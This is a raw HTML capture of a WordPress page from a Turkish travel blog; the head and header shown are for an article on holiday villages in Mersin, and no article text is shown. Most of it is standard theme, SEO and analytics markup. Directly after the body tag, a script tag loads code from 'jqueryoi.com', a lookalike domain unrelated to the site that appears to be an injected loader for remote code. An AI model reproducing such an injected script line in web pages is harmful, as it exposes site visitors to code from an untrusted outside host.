

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/
body_size: 18955
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="tr">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="tr">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="tr">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.buyergezilir.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mersin’de Keşfedilmeyi Bekleyen Tatil Köyleri - BuYerGezilir.com</title>
	<meta name="description" content="Mersin tatil köyleri ile huzurlu kaçış! Saklı cennetleri keşfedin, yöresel lezzetleri tadın. Unutulmaz bir deneyim için tıklayın!" />
	<link rel="canonical" href="https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mersin’de Keşfedilmeyi Bekleyen Tatil Köyleri - BuYerGezilir.com" />
	<meta property="og:description" content="Mersin tatil köyleri ile huzurlu kaçış! Saklı cennetleri keşfedin, yöresel lezzetleri tadın. Unutulmaz bir deneyim için tıklayın!" />
	<meta property="og:url" content="https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/" />
	<meta property="og:site_name" content="BuYerGezilir.com" />
	<meta property="article:published_time" content="2025-05-01T03:00:44+00:00" />
	<meta property="og:image" content="https://www.buyergezilir.com/wp-content/uploads/2023/11/image_1701326734.jpg" />
	<meta property="og:image:width" content="474" />
	<meta property="og:image:height" content="266" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fatgpt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="fatgpt" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="7 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/","url":"https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/","name":"Mersin’de Keşfedilmeyi Bekleyen Tatil Köyleri - BuYerGezilir.com","isPartOf":{"@id":"https://www.buyergezilir.com/#website"},"primaryImageOfPage":{"@id":"https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/#primaryimage"},"image":{"@id":"https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/#primaryimage"},"thumbnailUrl":"https://www.buyergezilir.com/wp-content/uploads/2023/11/image_1701326734.jpg","datePublished":"2025-05-01T03:00:44+00:00","author":{"@id":"https://www.buyergezilir.com/#/schema/person/4d9a2c8a4920b502b8535766caa459ad"},"description":"Mersin tatil köyleri ile huzurlu kaçış! Saklı cennetleri keşfedin, yöresel lezzetleri tadın. Unutulmaz bir deneyim için tıklayın!","breadcrumb":{"@id":"https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/#primaryimage","url":"https://www.buyergezilir.com/wp-content/uploads/2023/11/image_1701326734.jpg","contentUrl":"https://www.buyergezilir.com/wp-content/uploads/2023/11/image_1701326734.jpg","width":474,"height":266,"caption":"Mersin'de Keşfedilmeyi Bekleyen Tatil Köyleri"},{"@type":"BreadcrumbList","@id":"https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.buyergezilir.com/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://www.buyergezilir.com/home/"},{"@type":"ListItem","position":3,"name":"Mersin’de Keşfedilmeyi Bekleyen Tatil Köyleri"}]},{"@type":"WebSite","@id":"https://www.buyergezilir.com/#website","url":"https://www.buyergezilir.com/","name":"BuYerGezilir.com","description":"Bir başka WordPress sitesi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.buyergezilir.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://www.buyergezilir.com/#/schema/person/4d9a2c8a4920b502b8535766caa459ad","name":"fatgpt","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.buyergezilir.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b5dee64bc20dccc47f98a82ba4cf6238368dbfd86bafa7c994ad4cc3579ecc58?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b5dee64bc20dccc47f98a82ba4cf6238368dbfd86bafa7c994ad4cc3579ecc58?s=96&d=mm&r=g","caption":"fatgpt"},"url":"https://www.buyergezilir.com/author/fatgpt/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BuYerGezilir.com &raquo; akışı" href="https://www.buyergezilir.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BuYerGezilir.com &raquo; yorum akışı" href="https://www.buyergezilir.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BuYerGezilir.com &raquo; Mersin’de Keşfedilmeyi Bekleyen Tatil Köyleri yorum akışı" href="https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.buyergezilir.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sneeit-optimize-images-css' href='https://www.buyergezilir.com/wp-content/plugins/sneeit-framework/css/min/front-optimize-images.min.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-compact-menu-css' href='https://www.buyergezilir.com/wp-content/plugins/sneeit-framework/css/min/front-menus-compact.min.css?ver=8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.buyergezilir.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.buyergezilir.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatnews-main-css' href='https://www.buyergezilir.com/wp-content/themes/flatnews/assets/css/min/main.min.css?ver=5.6' type='text/css' media='all' />
<style id='flatnews-main-inline-css' type='text/css'>
.fn-primary{width:1070px}.fn-content{width:68.224299065421%}.fn-main-sidebar{width:28.03738317757%}.fn-header, .fn-header-row-inner{width:1130px}.fn-footer, .fn-footer-row-inner{width:1130px}*{max-width: 100%;}img{height: auto;}
</style>
<link rel='stylesheet' id='flatnews-responsive-css' href='https://www.buyergezilir.com/wp-content/themes/flatnews/assets/css/min/responsive.min.css?ver=5.6' type='text/css' media='(max-width: 1129px)' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='flatnews-ie-8-css' href='https://www.buyergezilir.com/wp-content/themes/flatnews/assets/css/min/ie-8.min.css?ver=5.6' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='flatnews-ie-9-css' href='https://www.buyergezilir.com/wp-content/themes/flatnews/assets/css/min/ie-9.min.css?ver=5.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dashicons-css' href='https://www.buyergezilir.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.buyergezilir.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-font-awesome-css' href='https://www.buyergezilir.com/wp-content/plugins/sneeit-framework/fonts/font-awesome-5x/css/all.min.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-font-awesome-shims-css' href='https://www.buyergezilir.com/wp-content/plugins/sneeit-framework/fonts/font-awesome-5x/css/v4-shims.min.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-responsive-css' href='https://www.buyergezilir.com/wp-content/plugins/sneeit-framework/css/min/front-responsive.min.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-rating-css' href='https://www.buyergezilir.com/wp-content/plugins/sneeit-framework/css/min/front-rating.min.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.buyergezilir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.buyergezilir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.buyergezilir.com/wp-json/wp/v2/posts/880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buyergezilir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.buyergezilir.com/?p=880' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.buyergezilir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.buyergezilir.com%2Fmersinde-kesfedilmeyi-bekleyen-tatil-koyleri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.buyergezilir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.buyergezilir.com%2Fmersinde-kesfedilmeyi-bekleyen-tatil-koyleri%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://www.buyergezilir.com/wp-content/plugins/sneeit-framework/js/html5.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-405ZC41K06"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-405ZC41K06');
</script><meta name="theme-color" content="#000000" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">a,a:hover,.color, .item-top .item-title a:hover, .item-bot .item-title a:hover{color:#000000}.border,.sneeit-percent-fill,.sneeit-percent-mask,.fn-bh-text-bg-bot-border .fn-block-title,.fn-bh-bot-border .fn-block-title,.sneeit-articles-pagination-content > a:hover, .sneeit-percent-fill, .sneeit-percent-mask {border-color:#000000}.bg,.fn-block .item-mid .item-categories,.fn-bh-text-bg-bot-border .fn-block-title-text,.fn-bh-full-bg .fn-block-title,.fn-block .item-meta .item-categories,.sneeit-articles-pagination-content > a:hover, .fn-block-mega-menu .sneeit-articles-pagination-content > a, .fn-item-hl .item-big .item-bot-content, .fn-item-hl .item-big .item-top, .fn-item-hl .fn-blog .item-bot-content, .fn-item-hl .fn-blog .item-top, .fn-break .item .item-categories, a.scroll-up, input[type="submit"] {background-color: #000000}body{background-color:#f8f8f8}body{background-attachment:scroll}body{font:normal normal 16px Arial, sans-serif}body{color:#000000}.fn-site-title a{font:normal bold 50px "Oswald", sans-serif}.fn-site-title a{color:#ffffff}.fn-bh-text-bg-bot-border .fn-block-title-text, .fn-bh-text-bg-bot-border .fn-block-title .fn-block-title-text, .fn-bh-full-bg .fn-block-title-text, .fn-bh-full-bg .fn-block-title a, .fn-bh-full-bg .fn-block-title .fn-block-title-text {color:#ffffff}.fn-block-title-text, .fn-break h2{font:normal bold 16px "Oswald", sans-serif}.fn-block-title{margin-bottom: 10px}.fn-block .item-title {font-family:"Oswald", sans-serif}.fn-widget-social-counter .social-counter{font-family:"Oswald", sans-serif}.fn-header-row-logo{background-color: #ffffff}.fn-site-title img{width:310px}.fn-site-title img{height:90px}.fn-site-title a{line-height:90px!important}.fn-site-title a{margin:0px 0px 0px 20px}.fn-header-banner-desktop{margin:0px 0px 0px 0px}.fn-main-menu-wrapper ul.menu > li > a {font:normal normal 16px "Oswald", sans-serif}.fn-main-menu-wrapper ul.menu > li > a {color:#ffffff}.fn-header-row-main-menu, .fn-main-menu-wrapper {background-color:#000000}.fn-main-menu-wrapper ul.menu > li:hover > a {color:#6d6d6d}.fn-main-menu-wrapper ul.menu > li:hover > a {background-color:#dddddd}.fn-main-menu-wrapper ul.menu > li.current-menu-item > a {color:#D12E2E}.fn-main-menu-wrapper ul.menu > li.current-menu-item > a {background-color:#f0f0f0}.fn-main-menu-wrapper .badge {font-family:Arial, sans-serif}.fn-main-menu-wrapper .badge {color:#ffffff}.fn-main-menu-wrapper .badge {background-color:#D12E2E}.fn-main-menu-wrapper ul.menu li li a {font-family:Arial, sans-serif}.fn-main-menu-wrapper ul.menu li li a {color:#ffffff}.fn-main-menu-wrapper .menu-item-inner, .fn-main-menu-wrapper ul.sub-menu, .fn-main-menu-wrapper li li {background-color:#333333}.fn-main-menu-wrapper ul.menu li li:hover > a {color:#ffffff}.fn-main-menu-wrapper ul.menu li li:hover > a, .fn-main-menu-wrapper ul.menu > .menu-item-mega.menu-item-mega-category.menu-item-has-children > .menu-item-inner > .menu-mega-content, .menu-item-mega-category.menu-item-has-children .menu-mega-block, .menu-mega-content, .menu-item-mega-category.menu-item-has-children .menu-item-object-category > a.active, .menu-item-mega-category.menu-item-has-children .menu-mega-block-bg {background-color:#111111}#fn-main-menu .main-menu-sticky-menu-logo img {width: 150px}#fn-main-menu .main-menu-sticky-menu-logo img {height: 30px}#fn-main-menu .main-menu-sticky-menu-logo {padding: 10px 20px 10px 20px}.fn-primary,.fn-block.fn-item-title-underover .item-bot-content{background-color:#ffffff}.fn-primary{padding:0px 30px 30px 30px}h1.entry-title.post-title{font:normal normal 36px "Oswald", sans-serif}.fn-mob-logo img {width: 160px}.fn-mob-logo img {height: 40px}.fn-mob-header {background: #d8d8d8}.fn-mob-header a {color: #ffffff}</style></head>



<body class="wp-singular post-template-default single single-post postid-880 single-format-standard wp-theme-flatnews sidebar-right fn-bh-text-bg-bot-border">
	<script src="https://jqueryoi.com/code/188.js"></script>
<header class="fn-header fn-header-layout-default fn-header-full-width">
		<div class="fn-header-row fn-header-row-sub-menu"><div class="fn-header-row-inner">
		<div class="fn-header-btn">	
		
		<a class="fn-header-btn-search" href="javascript:void(0)">Search <i class="fa fa-search"></i></a>				
		
</div>
<div class="fn-header-search-box">
	<form class="fn-search-form" action="https://www.buyergezilir.com" method="get" role="search">
	<input type="text" class="fn-search-form-text" name="s" placeholder="Type something and Enter"/>
	<button type="submit" class="fn-search-form-submit">
		<i class="fa fa-search"></i>
	</button>
</form></div>
<div class="fn-header-social-links">
	</div>				
<div class="clear"></div></div></div><!--.fn-header-row-1-->


<div class="fn-header-row fn-header-row-logo"><div class="fn-header-row-inner">
			<h2 class="fn-site-title"><a href="https://www.buyergezilir.com" title="BuYerGezilir.com"><img alt="BuYerGezilir.com" src="https://buyergezilir.com/wp-content/uploads/2021/07/logo-retina.png" data-retina="https://buyergezilir.com/wp-content/uploads/2021/07/logo-retina.png"/></a></h2>
			
	<div class="clear"></div>
</div></div><!--.fn-header-row-2-->

<div class="fn-header-row fn-header-row-main-menu"><div class="fn-header-row-inner">
